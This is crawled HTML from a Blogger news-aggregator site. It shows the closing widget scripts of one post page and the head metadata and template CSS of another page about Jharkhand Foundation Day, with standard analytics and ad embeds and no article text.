  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7rOBh1rKXlHMJG53IDicn23jprbA:1767043720364';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html', 'canonicalUrl': 'https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/3574016380122613108/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3574016380122613108', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3574016380122613108}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html
body_size: 37447
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/2602131072564610584/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' property='og:url'/>
<meta content='Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
